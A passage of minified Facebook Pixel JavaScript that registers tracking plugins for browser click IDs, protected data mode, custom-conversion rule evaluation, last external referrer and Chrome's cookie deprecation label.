c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a.coerce;a=a.Typed;a=a.objectWithFields({open:a.func()});k.exports={XMLHttpRequestPrototypeTypedef:a}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getClickIDFromBrowserProperties,d=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");a=f.getFbeventsModules("SignalsFBEventsLogging");var e=a.logWarning;a=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),i=f.getFbeventsModules("SignalsFBEventsURLUtil"),j=i.maybeGetParamFromUrlForEbp,l=f.getFbeventsModules("SignalsParamList");i=f.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef");var m=i.XMLHttpRequestPrototypeTypedef;i=f.getFbeventsModules("SignalsFBEventsTyped");var n=i.coerce;i=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var o=i.combineFbcParamsFromUrlAndEBP;i=f.getFbeventsModules("SignalsPixelCookieUtils");var p=i.CLICK_ID_PARAMETER,q=i.CLICKTHROUGH_COOKIE_PARAM;i=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");var r=i.dropOrRefreshClickIDCookie,s=i.dropOrRefreshFbcCookie;i=[{prefix:"",query:"fbclid",ebp_path:"clickID"}];i={params:i};var t=!1,u=i;i=t;var v=t,w="browserProperties",x="pixel",y="browserProperties";function z(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);if(e!=null&&e!=="")return;e=r(g.location.href,a);e!=null&&(d.append(q,e.pack()),b.customParams=d)}function A(a,b,d){if(a==null||a==="")return;a=String(a);c.trigger(a);var e=b.id;if(e==null||a==null)return;e=d.getPixel(e.toString());if(e==null)return;e=h(e,d);if(e)return;d=b.customParams||new l();e=d.get(q);a=s(g.location.href,a,u);a!=null&&(e==null||e===""?d.append(q,a.pack()):d.replaceEntry(q,a.pack()),b.customParams=d)}function B(a){var b=new Promise(function(b,c){var d=new g.XMLHttpRequest();d.onloadend=function(){if(d.readyState===d.DONE&&d.status>=200&&d.status<300){var f=a.asyncParamFetchers.get(w);f!=null&&f.result==null&&(f.result=d.responseText,a.asyncParamFetchers.set(w,f));b(d.responseText)}else{f=new Error("[EBP Error] Android, status="+d.status+", responseText="+d.responseText);e(f,x,y);c(f)}};try{var f=n(XMLHttpRequest.prototype,m);if(f!=null&&!f.open.toString().includes("native code")){f=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(f,x,y);c(f)}d.open("GET","properties://browser/clickID");d.send()}catch(a){f=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");e(f,x,y);c(f)}});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function C(a,b,c){var d=new Promise(function(a,d){var f=[],h=[];b.forEach(function(a){var b=a.ebp_path;if(b==="")return;var c=new Promise(function(c,d){var h=new g.XMLHttpRequest();h.onloadend=function(){if(h.readyState===h.DONE&&h.status>=200&&h.status<300)f.push({paramConfig:a,paramValue:h.responseText}),c(h.responseText);else{var b=new Error("[EBP Error], status="+h.status+", responseText="+h.responseText);e(b,x,y);d(b)}};try{var i=n(XMLHttpRequest.prototype,m);if(i!=null&&!i.open.toString().includes("native code")){i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");e(i,x,y);d(i)}}catch(a){e(a,x,y),d(a)}h.open("GET","properties://browser/"+b);h.send()});h.push(c)});Promise.allSettled(h).then(function(){var b=o(c,f);a(b)})});a.asyncParamFetchers.set(w,{request:d,callback:A});a.asyncParamPromisesAllSettled=!1}function D(a){var b=g.webkit.messageHandlers.browserProperties.postMessage("clickID");b.then(function(b){var c=a.asyncParamFetchers.get(w);c!=null&&c.result==null&&(c.result=b,a.asyncParamFetchers.set(w,c));return b})["catch"](function(a){a.message="[EBP Error] Fetch error"+a.message,e(a,x,y)});a.asyncParamFetchers.set(w,{request:b,callback:z});a.asyncParamPromisesAllSettled=!1}function E(a,b,c){var d=[],f=[],h=new Promise(function(h,i){b.forEach(function(a){var b=a.ebp_path;if(b==="")return;b=g.webkit.messageHandlers.browserProperties.postMessage(b);b.then(function(b){d.push({paramConfig:a,paramValue:b});return b})["catch"](function(a){a.message="[EBP Error]"+a.message,e(a,x,y),i(a)});f.push(b)}),Promise.allSettled(f).then(function(b){b=o(c,d);var e=a.asyncParamFetchers.get(w);e!=null&&e.result==null&&(e.result=b,a.asyncParamFetchers.set(w,e));h(b)})});a.asyncParamFetchers.set(w,{request:h,callback:A});a.asyncParamPromisesAllSettled=!1}function F(){var a=[],b=[];u.params!=null&&u.params.forEach(function(c){var d=j(c.query);d!=null?b.push({paramConfig:c,paramValue:d}):a.push(c)});return{urlMissingParams:a,urlExistingParams:b}}k.exports=new a(function(a,c){if(typeof Promise==="undefined"||Promise.toString().indexOf("[native code]")===-1)return;var e=g.webkit!=null&&g.webkit.messageHandlers!=null&&g.webkit.messageHandlers.browserProperties!=null,h=d(397,264)&&typeof g.XMLHttpRequest!=="undefined";if(!e&&!h)return;b.listen(function(a){a=c.getPixel(a);if(a==null)return;a=c.pluginConfig.get(a.id,"browserProperties");a!=null&&a.fbcParamsConfig!=null&&(u=a.fbcParamsConfig);i=a!=null&&a.enableFbcParamSplitIOS!=null?a.enableFbcParamSplitIOS:t;v=a!=null&&a.enableFbcParamSplitAndroid!=null?a.enableFbcParamSplitAndroid:t;new Map();if(e&&!i){if(j(p)!=null)return;D(c)}else if(e&&i){a=F();var b=a.urlMissingParams;a=a.urlExistingParams;if(b.length===0)return;E(c,b,a)}else if(h&&!v){if(j(p)!=null)return;B(c)}else if(h&&v){b=F();a=b.urlMissingParams;b=b.urlExistingParams;if(a.length===0)return;C(c,a,b)}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.browserproperties");f.registerPlugin&&f.registerPlugin("fbevents.plugins.browserproperties",e.exports);
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";f.getFbeventsModules("SignalsParamList");var c=f.getFbeventsModules("SignalsFBEventsUtils"),d=c.keys,g=c.each;c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),i=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),j=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),k=f.getFbeventsModules("SignalsFBEventsTyped"),l=k.coerce,m=k.Typed,n=f.getFbeventsModules("sha256_with_dependencies_new");k=f.getFbeventsModules("SignalsFBEventsEvents");k.validateCustomParameters;k.validateUrlParameters;var o=k.getCustomParameters,p=f.getFbeventsModules("SignalsFBEventsResolveLink");k=f.getFbeventsModules("SignalsFBEventsLogging");var q=k.logError;e.exports=new c(function(c,e){i.listen(function(a){var b=a.id,c=a.customData,f=a.documentLink,h=a.referrerLink;b=l(b,m.fbid());if(b==null)return;var i=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!i)return;if(f!=null&&f.length>0){i=new URL(f);a.documentLink=i.origin}if(h!=null&&h.length>0){f=new URL(h);a.referrerLink=f.origin}if(c==null)return;i=e.pluginConfig.get(b,"protectedDataMode");if(i==null)return;var j=i.standardParams;g(d(c),function(a){a in j||delete c[a]})});var k=6;o.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=p(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=n(h+c.id+d),g==null?g="":g=g.substring(0,k))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));q(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});h.listen(function(a){var b=a.id;a=a.eventName;b=l(b,m.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});j.listen(function(a){a=a.get("id");a=l(a,m.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink");m.exports=function(b,f,h){var i={};if(b==null)return{};var j=b.get("ev"),l=b.get("dl"),m=b.get("rl");l!=null&&l.length>0&&(l=decodeURIComponent(l));f!=null&&d(c(f),function(a){var b=f[a];i[a]=b});if(m!=null&&m.length>0){m=decodeURIComponent(m);var n=a(m);if(n!=null){n=n.searchParams;n=k(n);var o;try{for(n.s();!(o=n.n()).done;){o=g(o.value,2);var p=o[0];o=o[1];i[p]=o}}catch(a){n.e(a)}finally{n.f()}}}b.each(function(a,b){b!=null&&(i[a]=b)});j!=null&&(i.event=j);p=e(l,m,h);if(p!=null&&p.length>0){i.url=p;o=a(p);o!=null&&(i.domain=o.hostname,i.path=o.pathname)}if(m!=null&&m.length>0){n=a(m);n!=null?i.referrer_domain=n.hostname:i.referrer_domain=""}else i.referrer_domain="";var q={};d(c(i),function(a){if(typeof i[a]==="string")q[a]=i[a];else if(typeof i[a]==="number")q[a]=i[a].toString();else try{q[a]=JSON.stringify(i[a])}catch(a){}q});return q}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin"),b=f.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent");f.getFbeventsModules("SignalsFBEventsSetCCRules");var c=f.getFbeventsModules("SignalsFBEventsTransformToCCInput");f.getFbeventsModules("SignalsParamList");var d=f.getFbeventsModules("SignalsFBEventsCCRuleEngine"),e=d.isMatchCCRule;d=f.getFbeventsModules("SignalsFBEventsTyped");var g=d.coerce,h=d.Typed;d=f.getFbeventsModules("SignalsFBEventsUtils");var i=d.each;d.keys;d=f.getFbeventsModules("SignalsFBEventsLogging");var j=d.logError,l=f.getFbeventsModules("SignalsFBEventsGetValidUrl");function m(a,b,c,d){var f=[];i(d,function(a){try{if(a==null)return;var c=a.id;a=a.rule;if(c==null||a==null)return;e(a,b)&&(typeof c==="number"&&(c=c.toString()),f.push(c))}catch(b){a="[CC]";b!=null&&b.message!=null&&(a+=": ".concat(b.message));j(new Error(a),"pixel","ccRuleEvaluator")}});f.length>0&&(a[c]=f.join(","))}k.exports=new a(function(a,d){b.listen(function(b,e){if(b==null)return{};var f=b.get("id");f=g(f,h.fbid());if(f==null)return{};a.performanceMark("fbevents:start:customConversionProcessing",f);var i=d.optIns.isOptedIn(f,"CCRuleEvaluator");if(!i)return{};i=d.pluginConfig.get(f,"ccRuleEvaluator");if(i==null)return{};var j=i.ccRules,k=i.wcaRules,n=i.valueRules;i=i.blacklistedIframeReferrers;var o={cs_cc:"1"};if(j!=null||k!=null||n!=null){e=c(b,e,i);j!=null&&m(o,e,"ccs",j);n!=null&&m(o,e,"vrc",n);if(k!=null){i=b.get("rl");if(i!=null&&i.length>0){i=decodeURIComponent(i);j=e.url;e.url=[];e.domain=[];e.path=[];if(j!=null&&j.length>0){e.url.push(j);n=l(j);n!=null&&(e.domain.push(n.hostname),e.path.push(n.pathname))}e.url.push(i);b=l(i);b!=null&&(e.domain.push(b.hostname),e.path.push(b.pathname))}m(o,e,"cas",k)}}a.performanceMark("fbevents:end:customConversionProcessing",f);return o})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator");f.registerPlugin&&f.registerPlugin("fbevents.plugins.ccruleevaluator",e.exports);
f.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),d=f.getFbeventsModules("SignalsFBEventsEvents"),g=d.getCustomParameters;d=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("SignalsFBEventsLogging"),k=j.logError;j=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var l=j.getLocalStorageItem,m=j.removeLocalStorageItem,n=j.setLocalStorageItem,o=j.isLocalStorageSupported;e.exports=new d(function(d,e){e=h()&&typeof a.XMLHttpRequest!=="undefined";var j=i();if(e||j||!o())return;e="facebook.com";j="instagram.com";var p="lastExternalReferrer",q="lastExternalReferrerTime";function d(a,b){return a==b||a.endsWith(".".concat(b))}try{var r=l(q);r!=null&&(new Date().getTime()-Number(r))/(1e3*60*60*24)>90&&(m(q),m(p));r=!1;var s="",t=c(b.referrer);t!=null&&(s=t.hostname);if(s=="")n(p,"empty"),r=!0;else{t=String(a.location.hostname);s!==t&&(d(s,e)?n(p,"fb"):d(s,j)?n(p,"ig"):n(p,"other"),r=!0)}r&&n(q,new Date().getTime());var u=l(p);u!=null&&(u!="empty"&&u!="fb"&&u!="ig"&&(u="other"));g.listen(function(a){return{ler:u}})}catch(a){a.message="[LastExternalReferrer Error]"+a.message,k(a,"pixel","lastexternalreferrer")}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer");f.registerPlugin&&f.registerPlugin("fbevents.plugins.lastexternalreferrer",e.exports);
f.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
